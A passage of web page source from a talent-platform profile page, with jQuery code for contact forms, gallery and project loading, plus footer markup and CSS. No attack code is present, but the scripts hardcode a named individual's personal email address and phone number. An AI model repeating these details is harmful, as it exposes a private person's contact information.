      var profile_email="as8715639@gmail.com";
      var profile_phone="8887686255";
      var profile_url= window.location.href;

      $.ajax({
          type:"POST",
          async: true,
          url: "https://www.dazzlerr.com/API/profile/publicprofile_contactus", 
          data: {name:contact_name,email:contact_email,phone_no:contact_phone,contact_subject:contact_subject,message:contact_message,profile_user_id:profile_user_id,profile_name:profile_name,profile_url:profile_url,email_isverified:email_isverified,phone_isverified:phone_isverified,profile_email:profile_email,profile_phone:profile_phone,contact_user_role_id:contact_user_role_id,contact_cust_id:contact_cust_id,login_id:login_id,membership_id:membership_id},
             success: function(data) {
               $('#loader').hide();
                  var obj=$.parseJSON(data);
                  var success=obj["success"];

                 if(obj["check_active"] == 1){
                     if(success=="true"){
                        $("#contact_success").html("Your message sent successfully").show().delay(3000).fadeOut();
                     } else {
                        $("#contact_success").html("You already sent "+obj["count"]+" contact messages today.").show().delay(3000).fadeOut();
                     }
                 } else {
                     $("#contact_success").html("You are not allowed to sent messages.").show();                     
                     //setTimeout(function(){ window.location = "https://www.dazzlerr.com/logout"; }, 3000);

                 }
                  

               setTimeout(function(){
                  $('.modal-backdrop.fade.in').remove();
                  $('body').removeClass('modal-open');
                  $('.modal').removeClass('in fade');
                  $('.modal').hide();  
                }, 4000);
             }
      });
  }

});
   
/** contactus form end **/

/** video click autoplay script **/
         
$(document).on('click', "#vid_thumb", function (ev) {
   var vID = $(this).attr('vid-data');            
   var videoURL = $('#'+vID+'_vid').attr('src');
   videoURL += "?autoplay=1";
   $('#'+vID+'_vid').attr("src", videoURL);
});

/** video section start end **/

/** Projects load more **/
   
$( document ).on( 'click', '.projects_loadmore', function () {
   var offset=$(this).data('page');
   projects_loadmore(offset);
});
   
function projects_loadmore(offset){
   $('.projects_loadmore.loadmore').remove();
        var user_id="25072";
        $.ajax({          
            type:"post",
            url:"https://www.dazzlerr.com/API/profile/public_profile_fetch_projects",
            async: false,
            data:{user_id:user_id,offset:offset},
            success:function(data){
              var obj=$.parseJSON(data);
              var success=obj["success"];
              if(success=="true"){ 
              $.each(obj["payload"],function(index,value){
                var project_title=value.title;
                var project_role=value.role;
                var project_start_date=value.start_date;
                var project_end_date=value.end_date;
                var project_desc=value.description;
                var html='<div class="project_detail">'+
        '<h2>'+project_title+'</h2>'+
        '<div class="row gen_info">'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Role</h3>'+
            '<span>'+project_role+'</span>'+
          '</div>'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Project Start Date</h3>'+
            '<span>'+project_start_date+'</span>'+
          '</div>'+
          '<div class="col-md-4 col-xs-6 available_on_request">'+
            '<h3>Project End Date</h3>'+
            '<span>'+project_end_date+'</span>'+
          '</div>'+
        '</div>'+
        '<h3>Description</h3>'+
        '<p class="mb30">'+project_desc+'</p>'+
        '</div>'+
        '<div class="modal fade sure" id="project_'+value.id+'" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">'+
      '<div class="modal-dialog modal-sm" role="team">'+
        '<div class="modal-content">'+
          '<div class="modal-body text-center">Are you sure you want to delete this project?</div>'+
          '<div class="modal-footer text-center">'+
              '<button type="button" class="btn btn-default" onclick="delete_project(this)" data-projectid="'+value.id+'" data-dismiss="modal">Yes</button>'+
              '<button type="button" class="btn btn-primary" data-dismiss="modal">No</button>'+
          '</div>'+
        '</div>'+
      '</div>'+
    '</div>';
                  $(".profile-data.projects_container").append(html);

              });
              if(obj.count>5 && Object.keys(obj.payload).length>0){
               $(".profile-data.projects_container").append('<div class="clearfix"></div>'+obj.loadmore);
              }else if(obj.count>5 && Object.keys(obj.payload).length==0) {
                  //$('.projects_loadmore.loadmore').remove();
                  $(".profile-data.projects_container").append('<div class="clearfix"></div><div class="alert alert-warning">No more records found. </div>'); 
            }
            }
            }
          });
    }
   
</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<script type="text/javascript" src="https://www.dazzlerr.com/wp-content/themes/dazzlerr/js/simple-lightbox.js"></script>
<script>
   $(function(){
      slider();
   });
   
   $(".share_btn").click(function(){
      $(this).next().addClass("show");
   });
   $(".popup_share .close").click(function(){
      $(".popup_share.show").removeClass("show");
   });
</script>
<!-- Modal -->
<div class="modal fade" id="profile-popup" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
   <div class="modal-dialog" role="document">
      <div class="modal-content">
         <div class="modal-body">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
            
			
												<img class="thumbnail img-responsive" src="https://www.dazzlerr.com/API/assets/images/25072/profile/9155AFEB-9FC4-5F92-F5C6-ED5562E42119.jpg" alt="">
							         </div>
      </div>
   </div>
</div>
<script type="text/javascript">

function total_views(profile_id,views){
var profile_id = "";
var views = "1038";
      $.ajax({          
         type:"post",
          url:"https://www.dazzlerr.com/API/profile/total_views",
          async: false,
          data:{profile_id:profile_id,views:views},
          success:function(data){
          console.log(data);
      }
   });
}

setTimeout(function(){ [].forEach.call(document.querySelectorAll('img[data-src]'),    function(img) {
img.setAttribute('src', img.getAttribute('data-src'));
img.onload = function() {
   $( "img" ).removeClass("boxload");
   $( ".gallery a" ).removeClass("load-portfolio-img");
  img.removeAttribute('data-src');
};
}); }, 3000);
   
$( document ).on( 'click', '.loadmore', function () {
      var offset=$(this).data('page');
      loadmore(offset);
  });
   
function loadmore(offset){
$('.loadmore').remove();
var user_id="25072";
var profile_hide_from_google="0";


   $.ajax({         
      type:"post",
      url:"https://www.dazzlerr.com/API/profile/publicprofilegetportfolioinfo",
      async: false,
      data:{user_id:user_id,offset:offset},
      success:function(data){
      var obj=$.parseJSON(data);
      
         if(obj.success=="true"){
            var image_alt_data='Anand Singh - Actor in Navi Mumbai (Panvel, Raigarh) | www.dazzlerr.com';
            var photo=obj.payload;
            var reltag = '';

            $.each(photo,function(index,value){

            	if(profile_hide_from_google == 1){
            		reltag = 'rel="noindex, nofollow"';
            	}
				
				if(value.is_aws == 1){
					
					$(".gallery").append('<a class="load-portfolio-img 11" href="'+value.aws_image+'" '+reltag+' title=""><img  class="boxload" src="https://www.dazzlerr.com/API/assets/images/default/image_loader.GIF" data-src="'+value.aws_image_thumb+'" alt="'+image_alt_data+'" '+reltag+'></a>');
					
				} else {
					
					var thumbnailwithextension=value.image.split("/").pop();
					var thumbnail=thumbnailwithextension.split(".")[0];
					var thumbnailpath=value.image.replace(thumbnailwithextension,"thumbnail/"+thumbnail+"_thumb.jpg");
					$(".gallery").append('<a class="load-portfolio-img 22" href="https://www.dazzlerr.com/API/'+value.image+'" '+reltag+' title=""><img  class="boxload" src="https://www.dazzlerr.com/API/assets/images/default/image_loader.GIF" data-src="https://www.dazzlerr.com/API/'+thumbnailpath+'" alt="'+image_alt_data+'" '+reltag+'></a>');
					
				}
					
				
				 
            });

            if(obj.count>6 && Object.keys(obj.payload).length>0){                  
                  $(".gallery .text-center").remove();
                  if(obj.count>6 && Object.keys(obj.payload).length==6){
                     $(".gallery .text-center").remove();
                     $(".gallery").append(obj.loadmore);
                     $(".loadmore").hide();
                  }
            } else if(obj.count>6 && Object.keys(obj.payload).length==0) {
               $('.loadmore').remove();
               $(".gallery").append('<div class="alert alert-warning">No more records found. </div>'); 
            }
            
            setTimeout(function(){ [].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
               img.setAttribute('src', img.getAttribute('data-src'));
               img.onload = function() {
               $( "img" ).removeClass("boxload");
               $( ".gallery a" ).removeClass("load-portfolio-img");
               img.removeAttribute('data-src');
                  };
            }); }, 1000);
         
            slider();
          
         } else {
            $( "<div class='alert alert-warning fade in' role='alert'>No more photos found</div>" ).insertAfter( ".gallery" );
         } 
      
      }
   });
}
   
function slider(){
   var gallery1 = $('.gallery a').simpleLightbox().destroy();
   var gallery1 = $('.gallery a').simpleLightbox();
   
   gallery1.on('show.simplelightbox', function(){
      console.log('Requested for showing');
   })
   .on('shown.simplelightbox', function(){
      console.log('Shown');
   })
   .on('close.simplelightbox', function(){
      console.log('Requested for closing');
   })
   .on('closed.simplelightbox', function(){
      console.log('Closed');
   })
   .on('change.simplelightbox', function(){
      console.log('Requested for change');
   })
   .on('next.simplelightbox', function(){
      console.log('Requested for next');
   })
   .on('prev.simplelightbox', function(){
      console.log('Requested for prev');
   })
   .on('nextImageLoaded.simplelightbox', function(){
      console.log('Next image loaded');
   })
   .on('prevImageLoaded.simplelightbox', function(){
      console.log('Prev image loaded');
   })
   .on('changed.simplelightbox', function(){
      console.log('Image changed');
   })
   .on('nextDone.simplelightbox', function(){
      console.log('Image changed to next');
   })
   .on('prevDone.simplelightbox', function(){
      console.log('Image changed to prev');
   })
   .on('error.simplelightbox', function(e){
      console.log('No image found, go to the next/prev');
      console.log(e);
   });
} 


$(".toggle-password").click(function() {   
   $(this).toggleClass("fa-eye fa-eye-slash");
   var input = $("#password").attr("type");      
   if (input == "password") {
   $("#password").attr("type", "text");
   } else {
   $("#password").attr("type", "password");
   }
});
   
$(".toggle-popuppassword").click(function() {   
   $(this).toggleClass("fa-eye fa-eye-slash");
   var input = $("#popuppassword").attr("type");      
   if (input == "password") {
   $("#popuppassword").attr("type", "text");
   } else {
   $("#popuppassword").attr("type", "password");
   }
});

$(window).on("scroll", function(){
  var scroll = $(window).scrollTop();
  var bottom = $('.cont_scroll_bx').height() - 800;
  var scrollPosition = $(window).height();
  var w_postion = bottom - scrollPosition;
  var n_postion = w_postion + 100;

  if(scroll > w_postion){
   var offset=$('.loadmore').data('page');
   if(offset !== undefined){
      loadmore(offset);   
   }
  }

});


$( document ).on( 'click', '#getprocontact', function () {
	var user_id = $(this).attr('data-user_id');
	var profile_id = $(this).attr('data-profile_id');

		var formdata = new Object();  
		formdata.user_id = user_id;
		formdata.profile_id = profile_id;
			
		$.ajax({
			url: 'https://dazzlerr.com:3000/profileWeb/get_profile_contact_detail_website',
			type: 'POST',
			data: formdata,
			dataType: 'json',
			crossDomain: true,
			jsonpCallback: 'callback',
			beforeSend: function() {
				// setting a timeout
				setTimeout(function(){
					$("#loader").show();
				}, 200);
			},
			success: function(data) {
				console.log(data);
				
				var success=data.status;

				if(success==true){
				
					$('#GetContactDetailModal').modal('toggle');
					$('#getdata_true').show();
					$('#getdata_false').hide();

					$("#getcontactPhone").text(data.data[0].phone);
					$("#getcontactEmail").text(data.data[0].email);
					$("#getcontactFreeLeft").text(data.free_views);
					$("#getcontactPaidLeft").text(data.paid_views);
				
				} else {
					
					$('#GetContactDetailModal').modal('toggle');
					$('#getdata_true').hide();
					$('#getdata_false').show();
					$("#contact_alert").text(data.success);
				
				}
				
			},
			 
		});
	
});
</script>
<style>
.wp-caption .wp-caption-text {
    display: none !important;
}

</style>
<footer>

<div class="popular_searches">
	<div class="container">
		<h2>Popular Searches</h2> 
		<div class="popular-jobs-list">
				<ul class="pop-list clearfix">                      
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-ahmedabad">Best Female Models in AHMEDABAD</a>
				</li> 
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-bangalore">Best Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-chandigarh">Best Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-delhi">Best Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-hyderabad">Best Female Models in HYDERABAD</a>
				</li>                
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-indore">Best Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-jaipur">Best Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-kolkata">Best Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-lucknow">Best Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-mumbai">Best Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-female-models-in-pune">Best Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-ahmedabad">Best Male Models in AHMEDABAD</a>
				</li>
								
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-bangalore">Best Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-chandigarh">Best Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-delhi">Best Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-hyderabad">Best Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-indore">Best Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-jaipur">Best Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-kolkata">Best Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-lucknow">Best Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-mumbai">Best Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/best-male-models-in-pune">Best Male Models in PUNE</a>
				</li>
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-ahmedabad">Top 50 Female Models in AHMEDABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-bangalore">Top 50 Female Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-chandigarh">Top 50 Female Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-delhi">Top 50 Female Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-hyderabad">Top 50 Female Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-indore">Top 50 Female Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-jaipur">Top 50 Female Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-kolkata">Top 50 Female Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-lucknow">Top 50 Female Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-mumbai">Top 50 Female Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-female-models-in-pune">Top 50 Female Models in PUNE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-ahmedabad">Top 50 Male Models in AHMEDABAD</a>
				</li>
				
				
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-bangalore">Top 50 Male Models in BANGALORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-chandigarh">Top 50 Male Models in CHANDIGARH</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-delhi">Top 50 Male Models in DELHI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-hyderabad">Top 50 Male Models in HYDERABAD</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-indore">Top 50 Male Models in INDORE</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-jaipur">Top 50 Male Models in JAIPUR</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-kolkata">Top 50 Male Models in KOLKATA</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-lucknow">Top 50 Male Models in LUCKNOW</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-mumbai">Top 50 Male Models in MUMBAI</a>
				</li>
				<li>
					<a href="https://www.dazzlerr.com/top-50-male-models-in-pune">Top 50 Male Models in PUNE</a>
				</li>
            </ul>
						
		</div>
	</div>
</div>


<div class="main_footer" id="footer-wrapper">
	<div class="custom-container">
		<div id="footer">
			<div class="row">
				<div class="col-md-2 cus-col">
					<ul class="social_sec">
						<li id="media_image-2" class="widget widget_media_image"><figure style="width: 162px" class="wp-caption alignnone"><a href="https://www.dazzlerr.com/"><img width="162" height="61" src="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png" class="image wp-image-375  attachment-full size-full" alt="Dazzlerr-logo" style="max-width: 100%; height: auto;" title="Dazzlerr logo" decoding="async" loading="lazy" srcset="https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo.png 162w, https://www.dazzlerr.com/wp-content/uploads/2017/05/Dazzlerr-logo-100x38.png 100w" sizes="100vw" /></a><figcaption class="wp-caption-text">Dazzlerr-logo</figcaption></figure></li><li id="text-6" class="widget widget_text adds_widget">			<div class="textwidget"><div class="detail-info">
  <div class="contact-info">
    <ul>
      <li>
        <a href="mailto:support@dazzlerr.com" 
           aria-label="Send an email to support@dazzlerr.com">
          <i class="fa fa-envelope" aria-hidden="true"></i>
          support@dazzlerr.com
        </a>
      </li>
      <li>
       <a href="tel:+918556893167" aria-label="Call Dazzlerr at (+91) 85568 93167">
  <i class="fa fa-phone" aria-hidden="true"></i> (+91) 85568 93167
</a>

      </li>
    </ul>
  </div>

  <div class="social-icon">
    <ul class="bottom_social_media">
      <li>
        <a href="https://www.facebook.com/DazzlerrOfficial" 
           target="_blank" 
           aria-label="Visit our Facebook page (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-facebook" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://twitter.com/DazzlerrHQ" 
           target="_blank" 
           aria-label="Follow us on Twitter (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-twitter" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://www.instagram.com/DazzlerrOfficial/" 
           target="_blank" 
           aria-label="Visit our Instagram profile (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-instagram" aria-hidden="true"></i>
        </a>
      </li>
      <li>
        <a href="https://in.pinterest.com/dazzlerrofficial/" 
           target="_blank" 
           aria-label="Check us out on Pinterest (opens in a new window)" 
           title="Opens in a new window">
          <i class="fa fa-pinterest-p" aria-hidden="true"></i>
        </a>
      </li>
    </ul>
  </div>
</div>
</div>
		</li>					</ul>
					<a href="https://play.google.com/store/apps/details?id=com.dazzlerr" class="app_download" aria-label="Download the Dazzlerr App from Google Play">
						<img src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/images/google-play1.png" alt="Get it on Google Play">
					</a>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Company</h3>
					<ul>
						<li><a href="/" aria-label="Home page">Home</a></li>
						<li><a href="https://www.dazzlerr.com/about/" aria-label="About">About</a></li>
						<li><a href="https://www.dazzlerr.com/how-it-works/" aria-label="How it Works">How it Works</a></li>
						<li><a href="https://www.dazzlerr.com/blog/" aria-label="Blog">Blog</a></li>
						<li><a href="https://www.dazzlerr.com/contact-us/" aria-label="Contact Us">Contact Us</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Talent</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/talent/" aria-label="Browse Talent">Browse Talent</a></li>
						<li><a href="https://www.dazzlerr.com/jobs/" aria-label="Audition & Jobs">Audition &amp; Jobs</a></li>
						<li><a href="https://www.dazzlerr.com/events/" aria-label="Events">Events</a></li>
						<li><a href="https://www.dazzlerr.com/portfolio-packages/" aria-label="Portfolio Packages">Portfolio Packages</a></li>
						<li><a href="https://www.dazzlerr.com/membership-packages/" aria-label="Membership Packages">Membership Packages</a></li>				
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Promote</h3>
					<ul>
					<li><a href="https://www.dazzlerr.com/list-your-event/" aria-label="List Your Event">List Your Event</a></li>
					<li><a href="https://www.dazzlerr.com/add-institute/" aria-label="List Your Institute">List Your Institute</a></li>
					<li><a href="https://www.dazzlerr.com/write-for-us/" aria-label="Write for Us">Write for Us</a></li>
						<li><a href="https://www.dazzlerr.com/guest-post-payment-international-usd/" aria-label="Guest Post Payment (USD)">Guest Post Payment (USD)</a></li>
						<li><a href="https://www.dazzlerr.com/Guest-Post-Payment-India-INR/" aria-label="Guest Post Payment (INR)">Guest Post Payment (INR)</a></li>
					</ul>
				</div>
				<div class="col-md-2 cus-col">
					<h3>Help</h3>
					<ul>
						<li><a href="https://www.dazzlerr.com/faq/" aria-label="Faqs">Faqs</a></li>
						<li><a href="https://www.dazzlerr.com/privacy-policy/" aria-label="Privacy Policy">Privacy Policy</a></li>
						<li><a href="https://www.dazzlerr.com/terms-and-conditions/" aria-label="Terms and Conditions">Terms and Conditions</a></li>
					</ul>
				</div>
				
			</div>
		</div>
	</div>
</div>

<div class="copy-write-wrapper">
	<div class="custom-container">
		<p class="pull-left">© Copyright 2026 - <a href="https://www.dazzlerr.com/" aria-label="Visit Dazzlerr homepage">Dazzlerr</a>. All Rights Reserved</p>
		<p class="pull-right">Designed &amp; Developed by <a href="https://www.ingeniousnetsoft.com" target="_blank" aria-label="Visit Ingenious Netsoft website">Ingenious Netsoft</a></p><div class="clearfix"></div>
	</div>
</div>

<div class="modal fade verify_now_popup" id="verify_account" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel"><b>Oh snap!</b> Your Account is not verified</h4>
      </div>
      <div class="modal-body">
		<ul class="verify_type">
			<li>
				<a href="javascript:request_email_verification();"><i class="fa fa-envelope"></i><span>Verify via <b>email</b></span></a>
			</li>
			<li>
				<a href="javascript:request_mobile_verification();"><i class="fa fa-phone"></i><span>Verify via <b>Mobile</b></span></a>
			</li>
		</ul>
		<div class="clearfix"></div>
      </div>
    </div>
  </div>
</div>
<button class="button-top">↑</button>

<div id="overlay_background">
	</div>

<script>
jQuery(".notif_btn").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(".btn-bottom a.close_notification").click(function(){
		jQuery("body").toggleClass("navigation_bar");
		jQuery(".notification_sidebar").toggleClass("navigation_bar");
	});
jQuery(document).mousedown(function(e){
    if(e.which === 2 ){
       return false; // Or e.preventDefault()
    }
});
</script>

<!--  -->

<script type="text/javascript">
jQuery(function ($) {
   var now = new Date(); 
   var day = ("0" + now.getDate()).slice(-2);
   var month = ("0" + (now.getMonth() + 1)).slice(-2);
   var reqdate = (now.getFullYear() -18);
   var maxdate = reqdate+"-"+(month)+"-"+(day);
   var today = now.getFullYear() +"-"+(month)+"-"+(day);

	$('#reg_dob').val(today);
	$("#reg_dob").attr("max", maxdate);
});
</script>



<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/slimbox2.js"></script>
<script src="https://www.dazzlerr.com/wp-content/themes/twentytwentythree-child/assets/js/bootstrap.min.js"></script>


<p style='display:none;'>It is desktop or computer device</p>  	


<div class="clear"></div>


<script >

jQuery('#mobile_nav_icon').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
jQuery('#close_mobile_menu').click(function(){
	jQuery('.mobile_menu_wrapper').toggleClass('show');
	
});
$(window).scroll(function() {    
    var scroll = $(window).scrollTop();

     //>=, not <=
    if (scroll >= 10) {
        //clearHeader, not clearheader - caps H
        $("body").addClass("darkHeader");
    }else{
		$("body").removeClass("darkHeader");
	}
});

jQuery(document).on('click', '.button-top', function() {    
    jQuery('html, body').animate({
      scrollTop: 0,
    }, 800);
});

jQuery(document).on('change', '.variation-radios input', function() {
  jQuery('select[name="'+jQuery(this).attr('name')+'"]').val(jQuery(this).val()).trigger('change');
});




</script>
<script>
jQuery('a.woocommerce-review-link[href*="#"]').on('click', function(e) {
  e.preventDefault()

  jQuery('html, body').animate(
    {
      scrollTop: jQuery(jQuery(this).attr('href')).offset().top - 150,
    },
    500,
    'linear'
  )
})

jQuery('body').on('contextmenu', 'img', function(e){

return false;
}); 

jQuery(".institute_detail_page .courses_offered").click(function(){
		jQuery(".institute_detail_page .courses-datail").addClass("show_all_course");
});

</script>

</footer>
            <script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script>
        <style id='etn-custom-css-inline-css' type='text/css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
